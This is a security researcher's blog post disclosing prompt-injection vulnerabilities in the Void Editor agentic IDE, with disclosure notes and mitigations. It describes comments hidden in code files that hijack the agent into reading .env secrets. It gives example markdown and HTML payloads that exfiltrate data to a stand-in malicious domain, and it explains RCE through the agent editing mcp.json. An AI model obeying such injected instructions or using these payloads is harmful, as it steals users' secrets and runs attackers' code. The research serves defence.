
The world of AI development is moving at a breakneck pace, with new "agentic" tools promising to revolutionize how we code. One such tool is Void Editor, an open-source IDE designed for "vibe coding." With over 27,000 stars and 2,100 forks on GitHub, this popular fork of VS Code has a substantial impact on the security of a growing developer community.
While the project's premise is exciting, my recent research uncovered a series of critical vulnerabilities that demonstrate a worrying trend: in the rush to innovate, we're forgetting fundamental security principles, and don't even make sure to maintain a high security standard in the face of evolving threats.
I was able to achieve sensitive data exfiltration and remote code execution (RCE) in Void Editor not by using some novel, highly advanced AI attack, but by applying well-understood, in-the-wild attack vectors. Many of these foundational vulnerabilities, like EchoLeak and CurXecute, were originally discovered by the sharp minds at AIM Security, highlighting a clear pattern of risk in this emerging product category.
This isn't just about one product; it's a case study in the growing pains of agentic AI security.
Vulnerability 1: Leaking Secrets Through a Malicious PNG
One of the most powerful features of an agentic IDE is its ability to read and understand your code. But what if a file could trick the agent into betraying you? This attack uses a combination of hidden prompt injection and an insecure implementation of markdown rendering to steal local secrets, like API keys from a .env file.
Here's how it works:
- The Bait: An attacker crafts a source code file (e.g.,
test.py) containing a hidden prompt injection (Sophisticate adversary can hide in plain sight) . The malicious instructions are masked within code comments, instructing the AI agent on what to do when the file is analyzed. - The Trigger: The victim, a developer using Void Editor, simply asks the agent to perform a routine task, like "explain this file to me."
- The Hijack: The agent reads the file, discovers the hidden instructions, and follows them (denoted as Goal Hijacking by OWASP ASI, Threat and mitigation), . The malicious payload commands the agent to read a sensitive local file (like
.env), take its contents, and construct a markdown image URL. The stolen secrets are appended as a query parameter to the URL. - The Exfiltration: The final piece of the puzzle is that Void Editor automatically attempts to render any markdown image URLs it generates. When it tries to fetch the malicious image, it sends a GET request directly to the attacker's server, handing over the sensitive data in the URL. The user sees nothing, but their secrets are gone, exfiltrated to the adversary.

This attack vector is especially sneaky since it uses a feature that seems innocent to make a strong data exfiltration channel, all because of something a normal user does.
Deep Dive: The Deceptive Power of Markdown Injection
The markdown exfiltration technique is effective because the markdown specification is extremely flexible, resulting in a large attack surface that can readily deceive simple security filters. As evidenced in the well-known EchoLeak vulnerability in M365 Copilot, attackers can evade filters that only check for the most obvious patterns.Here are the key methods:
- Standard Inline Links: This is the most basic format:
[Click here](https://maliciousdomain.com?data=<secret>). Most simple filters are built to catch this, but it's just the tip of the iceberg. - Reference-Style Links: This was the core of the EchoLeak bypass. Because the link and its URL definition are separate, naive filters often miss it.
[Click for details][ref1] ... [ref1]:https://maliciousdomain.com?data=<secret> - Image Rendering (No-Click Exfiltration): This is the most dangerous variant and the one I used against Void Editor. Most clients, in an effort to be helpful, automatically fetch the image URL to display it. This means the data is stolen the moment the markdown is rendered, requiring no user interaction.
 - Raw HTML Injection: In the worst-case scenario, if a markdown parser isn't properly sanitized, it may allow raw HTML tags, opening the door to invisible tracking pixels and other attacks:
<img src="https://maliciousdomain.com/log?data=<secret>">.
This indicates that preventing markdown injection requires a comprehensive, context-aware parser rather than a basic regex filter.
Vulnerability 2: RCE by Turning the Agent Against Itself
Even more alarming is a vulnerability that allows an attacker to gain remote code execution by tricking the agent into modifying its own configuration. This method is a direct parallel to the CurXecute vulnerability, which also targeted an agent's ability to self-modify. In this case, I used a tailored payload to bypass any potential user approval steps, making the execution silent and automatic.
The target is mcp.json, a core configuration file that controls the editor's behavior. The attack flow is brutally effective:
- The Prompt: Using a similar prompt injection technique, an attacker instructs the agent to analyze and "correct" the project's
mcp.jsonfile. - The Malicious Edit: The agent, following the attacker's commands, modifies the configuration file. It adds a new entry that includes
commandandargsfields, pointing to a malicious payload. - The Execution: Void editor loads this configuration immediately and blindly executes the command specified by the attacker, achieving RCE on the host machine.
This enables an attacker to establish persistence, exfiltrate data, or gain complete control of the user's PC. The agent becomes an unwitting collaborator to both its own and its host's compromise.
Responsible Disclosure: Sent into the Void
I attempted to responsibly disclose these findings to the Void Editor team through a public GitHub issue and direct email but received no reply.
Moreover, the project has disabled GitHub's private vulnerability reporting feature. This forces researchers into unsafe public disclosures and suggests security is not a top priority. Enabling this simple feature is a crucial first step for any open-source project to handle security responsibly.
Mitigation: How We Can Build Safer Agents
The vulnerabilities in Void Editor are not unique. They represent a class of problems that all developers of agentic systems must address. Here are some critical mitigation strategies:
1. Sanitize and Restrict Media Rendering
- Implement a Domain Allowlist: Only render images and other media from a list of trusted, verified domains. Block all others by default.
- Require User Confirmation: Before fetching any content from an external, unverified URL, prompt the user for explicit confirmation. Never let the agent fetch resources automatically.
2. Protect Configuration and Execution Integrity
- Enforce the Principle of Least Privilege: An AI agent should never have write permissions to its own critical configuration or executable files. These should be hard boundary that can not be bypassed without user's explicit approval that comes in the shape of pressing a button.
3. Assume a Hostile Environment
- Treat Agent Output as Untrusted: Never blindly execute or render the output generated by an LLM. Always sanitize it and process it within a safe context.
- Disable Dangerous Capabilities by Default: Features like file system access, command execution, and making outbound network requests should be disabled by default and require explicit, granular user opt-in. It's always a good practice to restrict disk access to specific folders.
Conclusion
The vulnerabilities I reproduced in Void Editor serve as a clear warning that as we develop increasingly powerful and autonomous AI agents, we cannot afford to ignore previous security lessons. The race for AI innovation is exciting, but it cannot come at the expense of consumer safety. It's time for the industry to move beyond "vibe coding" and focus on secure AI engineering.